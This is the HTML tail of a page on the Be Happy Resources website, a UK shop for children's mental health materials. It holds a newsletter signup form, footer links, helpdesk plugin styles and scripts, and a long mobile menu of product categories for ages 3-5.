          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/09/behappy-logo5.png.webp"><noscript><img src="/wp-content/uploads/2024/09/behappy-logo5.png.webp"></noscript>
        </div>
      </div>

      <div class="accred-item">
        <div class="accred-icon">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/09/behappy-logo6.png.webp"><noscript><img src="/wp-content/uploads/2024/09/behappy-logo6.png.webp"></noscript>
        </div>
      </div>

    </div>
  </div>
</div>


<div class="newsletter-banner animate">
<div class="row-container">
<div class="newsletter-banner-inner">
<div class="newsletter-banner-inner-content">
<p class="big">Join our mailing list to stay updated!</p>
<p class="small">Sign up to our mailing list to receive a Friday Freebie! Each week we send a free resource to all our subscribers - sign up to get yours!</p>

</div>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20814" method="post" data-id="20814" data-name="Mailing List" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Email" required />
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768990577" /><input type="hidden" name="_mc4wp_form_id" value="20814" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
</div>
</div>

<div class="footer-block">
	<div class="row-container">
		<div id="middle" class="footer-block-item">
		<h5>Helpful Links</h5>
		<ul>
		<li><a href="/our-plans/">Our Plans</a></li>
		<li><a href="/childrens-mental-health/">Mental Health</a></li>
		<li><a href="/childrens-mental-health-resources/">Mental Health Resources</a></li>
		<li><a href="/mental-health-resources-for-teens/">For Teens</a></li>
		<li><a href="/mental-health-for-mothers/">For Mothers</a></li>
		</ul>
		</div>

		<div class="footer-block-item">
		<h5>Contact Us</h5>
		<p>Get in touch today using the form below.</p>
		<a href="#" class="readmore general-form">Contact Us</a>
		</div>
		
		<div class="footer-block-item">
		    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2023/09/happy-kid.png.webp"><noscript><img src="/wp-content/uploads/2023/09/happy-kid.png.webp"></noscript>
		</div>
	</div>
</div>

<div id="footer">
	<div class="row-container">     
		<div class="moduletable privacy-site">	
			<div class="mod-custom mod-custom__ privacy-site">
				<div class="socials">
				<a href="https://www.instagram.com/behappyresources/" target="_blank"><i class="fa-brands fa-instagram"></i></a>
				<a href="https://www.facebook.com/behappyresources" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>
				<a href="https://www.linkedin.com/company/be-happy-resources/" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a>
				</div>

			</div>
		</div>
	<p class="date-sitename">©2026 Be Happy Resources</p>  
						<div class="privacy-text">
				<a class="privacy" href="https://www.mwmclientpolicy.co.uk/ecommerce/" target="blank" rel="nofollow">Privacy Policy</a> | <a class="sitemap" href="/sitemap">Sitemap</a> | <a class="sitemap" href="/octopus">Octopus</a> | <a class="sitemap" href="/terms-conditions">Terms & Conditions</a> | <a class="sitemap" href="/returns-policy">Returns Policy</a>
				</div>
		<div id="footer-multi-web">
		<a href="https://www.multiwebmarketing.co.uk" target="_blank">
		<p> Design &amp; Managed by Multi<span id="footer-highlight">Web</span>Marketing</p>
		</a>
		</div>
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/multiwebmarketing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.behappyresources.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<!-- Modal Pop-up -->
			<div class="wpsc-modal" style="display:none">
				<div class="overlay"></div>
				<div class="loader">
					<img 
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
						alt="Loading..." data-lazy-src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/images/loader-white.gif"><noscript><img 
						src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
						alt="Loading..."></noscript>
				</div>
				<div class="inner-container">
					<div class="modal">
						<div class="wpsc-modal-header"></div>
						<div class="wpsc-modal-body"></div>
						<div class="wpsc-modal-footer"></div>
					</div>
				</div>
			</div>
						<script type="text/javascript">

				// Register functions to call for responsive behaviour changes
				function wpsc_apply_responsive_styles(){

					wpsc_close_humbargar();
					wpsc_el_reset_visible();
					wpsc_el_reset_hidden();
									}

				// Register functions to call on document ready
				function wpsc_document_ready() {
									}

				// after ticket reply
				function wpsc_after_ticket_reply(ticket_id) {
									}

				// after close ticket
				function wpsc_after_close_ticket(ticket_id) {
									}

				// after change create as
				function wpsc_after_change_create_as() {
					wpsc_get_create_as_customer_fields('05e9387dbc');
									}
			</script>
						<style type="text/css">
				.wpsc-modal .overlay,
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-modal .loader,
				.wpsc-modal .inner-container,
				.wpsc-humbargar-menu {
					z-index: 900000001;
				}
				.select2-container--open {
					z-index: 900000002;
				}
				.wpsc-header {
					background-color: #313042 !important;
				}
				.wpsc-menu-list {
					color: #fff;
				}
				.wpsc-shortcode-container {
					background-color: #fff !important;
					border: 1px solid #313042 !important;
					color: #2c3e50;
				} 
				.wpsc-humbargar, 
				.wpsc-humbargar-title {
					color: #fff !important;
				}
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-humbargar-menu {
					z-index: 900000001;
					background-color: #fff !important;
				}
				.wpsc-humbargar-menu-item:hover, 
				.wpsc-humbargar-menu-item.active,
				.wpsc-setting-nav:hover,
				.wpsc-setting-nav.active {
					background-color: #313042 !important;
				}

				/* Ticket list */
				.wpsc-search input {
					color: #8a8a8a !important;
				}
				.wpsc-ticket-list-tbl th {
					background-color: #2c3e50;
					color: #fff;
				}
				.wpsc-ticket-list-tbl tr:nth-child(even){
					background-color: #f2f2f2;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tr:nth-child(odd){
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tbody tr:hover {
					background-color: #dfe4ea;
					color: #2c3e50;
				}

				/* Individual Ticket */
				.wpsc-thread.reply,
				.wpsc-thread.reply h2 {
					color: #2c3e50;
				}
				.wpsc-thread.reply .thread-time,
				.wpsc-thread.reply .wpsc-thread-logs {
					color: #777777;
				}
				.wpsc-thread.reply .actions {
					color: #777777;
				}
				.wpsc-thread.note,
				.wpsc-thread.note h2 {
					color: #8e6600;
				}
				.wpsc-thread.note .email-address,
				.wpsc-thread.note .thread-time,
				.wpsc-thread.note .wpsc-thread-logs {
					color: #8e8d45;
				}
				.wpsc-thread.note .actions {
					color: #8e8d45;
				}
				.wpsc-thread.log .thread-body {
					color: #2c3e50;
				}
				.wpsc-widget-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-widget-header h2 {
					color: #ff8f2b;
				}
				.wpsc-widget-body {
					background-color: #f9f9f9;
					color: #2c3e50;
				}
				.wpsc-widget-body .info-list-item .info-label, .wpsc-lg-label  {
					color: #777;
				}
				.wpsc-popover-menu > .wpsc-reply-close {
					background-color: #fff;
					color: #707070;
				}

				/* Input fields */
				#wpsc-container input[type=text]:focus,
				#wpsc-container input[type=text],
				#wpsc-container input[type=password]:focus,
				#wpsc-container input[type=password],
				.wpsc-modal input[type=text]:focus,
				.wpsc-modal input[type=text],
				.wpsc-modal input[type=password]:focus,
				.wpsc-modal input[type=password],
				#wpsc-container select,
				#wpsc-container select:focus,
				.wpsc-modal select,
				.wpsc-modal select:focus,
				#wpsc-container textarea,
				#wpsc-container textarea:focus,
				.wpsc-modal textarea,
				.wpsc-modal textarea:focus,
				#wpsc-container .checkbox-container label:before,
				.wpsc-modal .checkbox-container label:before,
				#wpsc-container .radio-container label:before,
				.wpsc-modal .radio-container label:before {
					border: 1px solid #8a8a8a !important;
					color: #000 !important;
				}

				/* Buttons */
				.wpsc-button.primary {
					border: 1px solid #313042 !important;
					background-color: #313042 !important;
					color: #fff !important;
				}

				.wpsc-button.secondary {
					border: 1px solid #313042 !important;
					background-color: #fff !important;
					color: #313042 !important;
				}

				/* Links */
				.wpsc-link {
					color: #2271b1;
				}

				/* Modal popup */
				.wpsc-modal-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-modal-body {
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-modal-footer {
					background-color: #fff;
				}
				.wpsc-modal-body .info-label {
					color: #777;
				}

				/* Misc */
				.wpsc-section-header,
				.wpsc-it-subject-container h2 {
					color: #2c3e50;
				}
				.wpsc-popover-menu-item:hover,
				.wpsc-ap-nav.active,
				.wpsc-ap-nav:hover,
				.wpsc-popover-menu > .wpsc-reply-close:hover {
					background-color: #313042;
				}

				/* Agent Collision */
				.wpsc-ac-agent {
					color: #2c3e50;
					background-color: #e6e6e6;
				}

				/* Ticket tags */
				.wpsc-add-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #fff !important;
					background-color: #313042 !important;
					border: 1px solid #313042 !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-close-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #313042 !important;
					background-color: #fff !important;
					border: 1px solid #313042 !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-ticket-tags-action {
					display: flex;
					margin: 5px 0px 10px 0px;
					flex-direction: row-reverse;
				}

				/* User profile starts */
				.wpsc-up-tab > .active {
					border-top: 3px solid #313042 !important;
				}
				/* User profile ends */
			</style>
						<script>
							</script>
			<style>
							</style>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.behappyresources.co.uk/wp-admin/admin-ajax.php";
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.behappyresources.co.uk" class="headertext"><img class="mob-standard-logo" height="100"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%20100'%3E%3C/svg%3E"  alt="Be Happy Resources" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp"><noscript><img class="mob-standard-logo" height="100"  src="https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp"  alt="Be Happy Resources"></noscript><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16482"><a href="https://www.behappyresources.co.uk/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16498"><a href="#" role="menuitem" class="">About</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16501"><a href="https://www.behappyresources.co.uk/about-us/" role="menuitem" class="">About Us</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16488"><a href="https://www.behappyresources.co.uk/childrens-mental-health/" role="menuitem" class="">Mental Health for Children</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16489"><a href="https://www.behappyresources.co.uk/childrens-mental-health-resources/" role="menuitem" class="">Childrens Mental Health Resources</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://www.behappyresources.co.uk/mental-health-resources-for-teens/" role="menuitem" class="">Mental Health For Teens</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://www.behappyresources.co.uk/mental-health-for-mothers/" role="menuitem" class="">Mental Health For Mothers</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36858"><a href="https://www.behappyresources.co.uk/blogs/" role="menuitem" class="">Our Blogs</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36857"><a href="https://www.behappyresources.co.uk/our-news/" role="menuitem" class="">Our News</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-16485"><a href="https://www.behappyresources.co.uk/all-resources/" role="menuitem" class="">All Resources</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125607"><a href="https://www.behappyresources.co.uk/product-category/world-mental-health-day/" role="menuitem" class="">World Mental Health Day</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100680"><a href="https://www.behappyresources.co.uk/product-category/be-happy-summer-camp/" role="menuitem" class="">Be Happy Summer Camp</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30878"><a href="https://www.behappyresources.co.uk/product-category/baby-toddler/" role="menuitem" class="">Baby &amp; Toddler</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30654"><a href="https://www.behappyresources.co.uk/product-category/eyfs/" role="menuitem" class="">Age 3-5</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30698"><a href="https://www.behappyresources.co.uk/product-category/eyfs-halloween/" role="menuitem" class="">Ages 3-5 Halloween</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30669"><a href="https://www.behappyresources.co.uk/product-category/eyfs-bonfire-night/" role="menuitem" class="">Ages 3-5 Bonfire Night</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30676"><a href="https://www.behappyresources.co.uk/product-category/eyfs-christmas/" role="menuitem" class="">Ages 3-5 Christmas</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30705"><a href="https://www.behappyresources.co.uk/product-category/eyfs-new-year/" role="menuitem" class="">Ages 3-5 New Year</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30726"><a href="https://www.behappyresources.co.uk/product-category/eyfs-valentines-day/" role="menuitem" class="">Ages 3-5 Valentine&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30704"><a href="https://www.behappyresources.co.uk/product-category/eyfs-mothers-day/" role="menuitem" class="">Ages 3-5 Mother&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30684"><a href="https://www.behappyresources.co.uk/product-category/eyfs-easter/" role="menuitem" class="">Ages 3-5 Easter</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30689"><a href="https://www.behappyresources.co.uk/product-category/eyfs-fathers-day/" role="menuitem" class="">Ages 3-5 Father&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30668"><a href="https://www.behappyresources.co.uk/product-category/eyfs-black-history-month/" role="menuitem" class="">Ages 3-5 Black History Month</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30682"><a href="https://www.behappyresources.co.uk/product-category/eyfs-diwali/" role="menuitem" class="">Ages 3-5 Diwali</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30675"><a href="https://www.behappyresources.co.uk/product-category/eyfs-childrens-mental-health-week/" role="menuitem" class="">Ages 3-5 Children&#8217;s Mental Health Week</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30699"><a href="https://www.behappyresources.co.uk/product-category/eyfs-international-womens-day/" role="menuitem" class="">Ages 3-5 International Women&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30728"><a href="https://www.behappyresources.co.uk/product-category/eyfs-world-book-day/" role="menuitem" class="">Ages 3-5 World Book Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30720"><a href="https://www.behappyresources.co.uk/product-category/eyfs-spring/" role="menuitem" class="">Ages 3-5 Spring</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30722"><a href="https://www.behappyresources.co.uk/product-category/eyfs-summer/" role="menuitem" class="">Ages 3-5 Summer</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30666"><a href="https://www.behappyresources.co.uk/product-category/eyfs-autumn/" role="menuitem" class="">Ages 3-5 Autumn</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30727"><a href="https://www.behappyresources.co.uk/product-category/eyfs-winter/" role="menuitem" class="">Ages 3-5 Winter</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30679"><a href="https://www.behappyresources.co.uk/product-category/eyfs-coronation-2023/" role="menuitem" class="">Ages 3-5 Coronation 2023</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30659"><a href="https://www.behappyresources.co.uk/product-category/eyfs-affirmations/" role="menuitem" class="">Ages 3-5 Affirmations</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30662"><a href="https://www.behappyresources.co.uk/product-category/eyfs-anti-bullying/" role="menuitem" class="">Ages 3-5 Anti-bullying</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30715"><a href="https://www.behappyresources.co.uk/product-category/eyfs-self-esteem/" role="menuitem" class="">Ages 3-5 Self Esteem</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30672"><a href="https://www.behappyresources.co.uk/product-category/eyfs-calming/" role="menuitem" class="">Ages 3-5 Calming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30697"><a href="https://www.behappyresources.co.uk/product-category/eyfs-growth-mindset/" role="menuitem" class="">Ages 3-5 Growth Mindset</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30667"><a href="https://www.behappyresources.co.uk/product-category/eyfs-behaviour-management/" role="menuitem" class="">Ages 3-5 Behaviour Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30707"><a href="https://www.behappyresources.co.uk/product-category/eyfs-parent-separation/" role="menuitem" class="">Ages 3-5 Parent Separation</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30709"><a href="https://www.behappyresources.co.uk/product-category/eyfs-positive-thinking/" role="menuitem" class="">Ages 3-5 Positive Thinking</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30718"><a href="https://www.behappyresources.co.uk/product-category/eyfs-sleep-management/" role="menuitem" class="">Ages 3-5 Sleep Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30687"><a href="https://www.behappyresources.co.uk/product-category/eyfs-emotional-literacy/" role="menuitem" class="">EYFS Emotional Literacy Resources (Ages 3-5)</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30677"><a href="https://www.behappyresources.co.uk/product-category/eyfs-classroom-resources/" role="menuitem" class="">Ages 3-5 Classroom Resources</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30702"><a href="https://www.behappyresources.co.uk/product-category/eyfs-mindfulness/" role="menuitem" class="">Ages 3-5 Mindfulness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30683"><a href="https://www.behappyresources.co.uk/product-category/eyfs-domestic-abuse/" role="menuitem" class="">Ages 3-5 Domestic Abuse</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30674"><a href="https://www.behappyresources.co.uk/product-category/eyfs-cbt/" role="menuitem" class="">Ages 3-5 CBT</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30700"><a href="https://www.behappyresources.co.uk/product-category/eyfs-kindness/" role="menuitem" class="">Ages 3-5 Kindness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30660"><a href="https://www.behappyresources.co.uk/product-category/eyfs-anger/" role="menuitem" class="">Ages 3-5 Anger</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30695"><a href="https://www.behappyresources.co.uk/product-category/eyfs-goal-setting/" role="menuitem" class="">Ages 3-5 Goal Setting</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30681"><a href="https://www.behappyresources.co.uk/product-category/eyfs-deep-breathing/" role="menuitem" class="">Ages 3-5 Deep Breathing</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30714"><a href="https://www.behappyresources.co.uk/product-category/eyfs-self-care/" role="menuitem" class="">Ages 3-5 Self Care</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30711"><a href="https://www.behappyresources.co.uk/product-category/eyfs-relationships/" role="menuitem" class="">Ages 3-5 Relationships</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30721"><a href="https://www.behappyresources.co.uk/product-category/eyfs-starting-school/" role="menuitem" class="">Ages 3-5 Starting School</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30716"><a href="https://www.behappyresources.co.uk/product-category/eyfs-send/" role="menuitem" class="">Ages 3-5 SEND</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30658"><a href="https://www.behappyresources.co.uk/product-category/eyfs-adhd/" role="menuitem" class="">Ages 3-5 ADHD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30665"><a href="https://www.behappyresources.co.uk/product-category/eyfs-autism/" role="menuitem" class="">Ages 3-5 Autism</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30717"><a href="https://www.behappyresources.co.uk/product-category/eyfs-separation-anxiety/" role="menuitem" class="">Ages 3-5 Separation Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30664"><a href="https://www.behappyresources.co.uk/product-category/eyfs-anxiety/" role="menuitem" class="">Ages 3-5 Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30696"><a href="https://www.behappyresources.co.uk/product-category/eyfs-grief/" role="menuitem" class="">Ages 3-5 Grief</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30685"><a href="https://www.behappyresources.co.uk/product-category/eyfs-eating-disorders/" role="menuitem" class="">Ages 3-5 Eating Disorders</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30701"><a href="https://www.behappyresources.co.uk/product-category/eyfs-low-mood/" role="menuitem" class="">Ages 3-5 Low Mood</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30706"><a href="https://www.behappyresources.co.uk/product-category/eyfs-ocd/" role="menuitem" class="">Ages 3-5 OCD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30708"><a href="https://www.behappyresources.co.uk/product-category/eyfs-phobias/" role="menuitem" class="">Ages 3-5 Phobias</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30725"><a href="https://www.behappyresources.co.uk/product-category/eyfs-trauma/" role="menuitem" class="">Ages 3-5 Trauma</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30724"><a href="https://www.behappyresources.co.uk/product-category/eyfs-tourettes-and-tics/" role="menuitem" class="">Ages 3-5 Tourette&#8217;s and Tics</a></li>		<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31227"><a href="#" role="menuitem" class="">Resource Type</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30678"><a href="https://www.behappyresources.co.uk/product-category/eyfs-colouring/" role="menuitem" class="">Ages 3-5 Colouring</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30680"><a href="https://www.behappyresources.co.uk/product-category/eyfs-crafts/" role="menuitem" class="">Ages 3-5 Crafts</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30686"><a href="https://www.behappyresources.co.uk/product-category/eyfs-educational/" role="menuitem" class="">Ages 3-5 Educational</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30690"><a href="https://www.behappyresources.co.uk/product-category/eyfs-flashcards/" role="menuitem" class="">Ages 3-5 Flashcards</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30693"><a href="https://www.behappyresources.co.uk/product-category/eyfs-games-and-puzzles/" role="menuitem" class="">Ages 3-5 Games and Puzzles</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30703"><a href="https://www.behappyresources.co.uk/product-category/eyfs-monthly-mood-trackers/" role="menuitem" class="">Ages 3-5 Monthly Mood Trackers</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30710"><a href="https://www.behappyresources.co.uk/product-category/eyfs-posters/" role="menuitem" class="">Ages 3-5 Posters</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30712"><a href="https://www.behappyresources.co.uk/product-category/eyfs-resource-packs/" role="menuitem" class="">Ages 3-5 Resource Packs</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30723"><a href="https://www.behappyresources.co.uk/product-category/eyfs-toolkits-and-journals/" role="menuitem" class="">Ages 3-5 Toolkits and Journals</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30688"><a href="https://www.behappyresources.co.uk/product-category/eyfs-fairytale/" role="menuitem" class="">Ages 3-5 Fairytale</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30691"><a href="https://www.behappyresources.co.uk/product-category/eyfs-football/" role="menuitem" class="">Ages 3-5 Football</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30694"><a href="https://www.behappyresources.co.uk/product-category/eyfs-gaming/" role="menuitem" class="">Ages 3-5 Gaming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30713"><a href="https://www.behappyresources.co.uk/product-category/eyfs-school/" role="menuitem" class="">Ages 3-5 School</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30719"><a href="https://www.behappyresources.co.uk/product-category/eyfs-space/" role="menuitem" class="">Ages 3-5 Space</a></li>	</ul>
